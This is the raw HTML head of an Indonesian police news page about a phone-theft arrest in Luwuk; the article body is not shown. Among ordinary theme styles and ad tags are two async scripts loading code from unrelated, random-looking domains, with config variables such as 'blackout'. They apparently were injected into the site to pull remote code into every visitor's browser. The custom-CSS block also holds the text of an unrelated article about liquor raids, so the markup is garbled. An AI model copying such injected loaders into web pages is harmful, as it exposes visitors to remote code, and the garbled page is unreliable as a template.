

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/
body_size: 50003
content:
<!doctype html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    
        <meta name="theme-color" content="#c97602" />
	<meta name="msapplication-navbutton-color" content="#c97602">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="#c97602">

		<!-- connect to domain of font files -->
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

	<!-- optionally increase loading priority -->
	<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap">

	<!-- async CSS -->
	<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap">

	<!-- no-JS fallback -->
	<noscript>
	    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap">
	</noscript>

	<style type="text/css">
	
	
	.eipro-news .widget-area section.widget_eipro_popular_post_widget, .eipro-business .c-prefooter {
		background-image: url(https://polresbanggai.com/wp-content/themes/eipro-master/assets/img/bg-footer-2.jpg) !important;
	}

	body .table-of-contents li::before {
		content: url(https://polresbanggai.com/wp-content/themes/eipro-master/assets/icon/angle-small-right.png) !important;
	}
	html[data-applied-mode=dark] .table-of-contents li::before {
		content: url(https://polresbanggai.com/wp-content/themes/eipro-master/assets/icon/angle-small-right-white.png) !important;
	}

	@media only screen and (min-width: 1171px) {
		.c-trending-wrap {
			background-image: url(https://polresbanggai.com/wp-content/themes/eipro-master/assets/img/bg-footer-2.jpg) !important;
		}
	}

	
				html body.single-post .desc {
			font-size: 21px !important;
    		line-height: px !important;
		}

				
		@media only screen and (max-width: 428px) {

								}

		:root {
		--color-primary: #c97602 !important;
		--color-secondary_bg:  !important;
		--color-secondary_text:  !important;
	}
	body .content-single blockquote p a, .wp-calendar-nav-prev a, .wp-calendar-table td a, .custom-widget section.widget ul li a:hover, footer .copyright a, .tab-bar .bar-active a span, body .widget h5 .lbl-popular a, .single-post .content-single p a, .table-of-contents li a:hover, .content-page p a, html[data-applied-mode=dark] body.single-post .content-single .table-of-contents li:hover a, html[data-applied-mode=dark] body.single-post .content-single .table-of-contents li:hover {
		color: #c97602 !important;
	}
	body .content-single blockquote {
		border-color: #c97602 !important;
	}
	body.single-post .content-single .comments-area li a.comment-reply-link, body.single-post .content-single .comments-area li a.comment-reply-link:focus {
		background-color: #c97602;
	}
	body .show-comments, body form input[type="submit"], .dataTables_wrapper .dataTables_paginate .paginate_button.current, .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover, .popup-mobilemenu-area .m-cta .c-btn, .popup-mobilemenu-area .m-cta .c-btn:hover, .popup-mobilemenu-area .m-cta .c-btn:focus, body form select[name="search_taxonomy"] {
		background-color: #c97602 !important;
		border-color: #c97602 !important;
	}

		.main-navigation .nav-right .c-btn, .main-navigation .nav-right .c-btn:hover, .main-navigation .nav-right .c-btn:focus {
		background-color: #0288d1 !important;
		color: #ffffff !important;
	}
	
	
	html[data-applied-mode=dark] .wp-calendar-table td a {
		background-color: #c97602 !important;
	    color: #ffffff !important;
	    border-radius: 100% !important;
	}
	html[data-applied-mode=dark] .table-of-contents .toc-headline::before {
	    content: url(https://polresbanggai.com/wp-content/themes/eipro-master/assets/icon/list-white-update.svg) !important;
	}
	.table-of-contents .toc-headline::before {
		content: url(https://polresbanggai.com/wp-content/themes/eipro-master/assets/icon/list.svg) !important;
	}

	@media only screen and (max-width: 428px) {
				.eipro-news .hide-p-sidebar .content.c-fullwidth .c-logo a img, body.eipro-news .c-profile.sidebar .c-logo img, .eipro-business .hide-p-sidebar .content.c-fullwidth .c-logo a img, body.eipro-business .c-profile.sidebar .c-logo img {
			width: calc(180px / 2) !important;
			border-radius: 0;
		}
	}

</style>

<script type="text/javascript">
    const defaultMode = 'light';
	const theme = localStorage.getItem('theme') || defaultMode;
	document.documentElement.dataset.appliedMode = theme;
</script>

		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>
 	 	
	<title>Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk &#8211; Tribratanews Polres Banggai</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polres Banggai &raquo; Feed" href="https://polresbanggai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polres Banggai &raquo; Comments Feed" href="https://polresbanggai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tribratanews Polres Banggai &raquo; Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk Comments Feed" href="https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://polresbanggai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolresbanggai.com%2Fpolres-banggai%2Fpolisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://polresbanggai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolresbanggai.com%2Fpolres-banggai%2Fpolisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://polresbanggai.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://polresbanggai.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://polresbanggai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='eipro-master-style-css' href='https://polresbanggai.com/wp-content/themes/eipro-master/style.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='eipro-master-main-style-css' href='https://polresbanggai.com/wp-content/themes/eipro-master/assets/css/style.min.css?ver=1768787089' media='all' />
<link rel='stylesheet' id='eipro-news-main-style-css' href='https://polresbanggai.com/wp-content/themes/eipro-master/assets/css/eipro-news-style.min.css?ver=1768787089' media='all' />
<link rel='stylesheet' id='slick_style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=1.8.1' media='all' />
<script src="https://polresbanggai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://polresbanggai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://polresbanggai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://polresbanggai.com/wp-json/wp/v2/posts/30536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://polresbanggai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/" />
<link rel='shortlink' href='https://polresbanggai.com/?p=30536' />
<link rel="amphtml" href="https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/?amp"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PV2695T');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    const time_wait= 0;
    const blackout=0;
    const yaban = 0;
    const title = "";
    const desc = "";
</script>
<script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
<script type="text/javascript" src="https://news-vorufu.com/process.js?id=1219253647" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6344883656555721"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="0x8o5FSk1DA8dTRl_7HqcHanNdm_VTKFNFzGwmdvm04" />

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>		<style id="wp-custom-css">
			
Polresbanggai.com - Pemberantasan miras di seluruh pelosok Kabupaten Banggai masif digencarkan. Hal itu dilakukan sebagai upaya menekan terjadinya gangguan kamtibmas.



Seperti yang dilakukan aparat Kepolisian Sektor Pagimana yang dipimpin langsung Kapolsek AKP Syukri Larau SH dengan melibatkan aparat desa dan tokoh pemuda, Kamis (4/3/2021).



Dalam operasi pemberantasan miras tersebut petugas memusnahkan sejumlah pabrik penyulingan miras tradisional jenis cap tikus di Desa Ampera, Kecamatan Pagimana.



“Ada dua gubuk penyulingan cap tikus yang kita musnahkan dalam operasi ini,” ungkap AKP Syukri.



Tak hanya gubuk, bahkan petugas juga memusnahkan ratusan liter air nira (saguer) yang merupakan bahan baku pembuatan miras cap tikus.



“Dan saguer yang kita musnahkan sebanyak 40 lgalon atau sekitar 800 liter,” terang mantan Kasat Reskrim Polres Bangkep ini.



AKP Syukri menjelaskan, saat operasi tersebut petugas menemukan pemilik pondok sedang berada di lokasi dan diberikan imbauan agar tidak lagi memproduksi cap tikus.



“Kedua pelaku kita imbau agar memproduksi gula aren. Sebab miras merupakan faktor pemicu terjadinya tindakan kriminalitas,” imbau AKP Syukri.*Humas Polres Banggai
		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.3 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Tribratanews Polres Banggai"/>
  <meta property="og:title" content="Polisi Amankan Terduga Pelaku Pencurian HP di Desa Lumpoknyo, Luwuk"/>
  <meta property="og:url" content="https://polresbanggai.com/polres-banggai/polisi-amankan-terduga-pelaku-pencurian-hp-di-desa-lumpoknyo-luwuk/"/>
  <meta property="og:type" content="article"/>
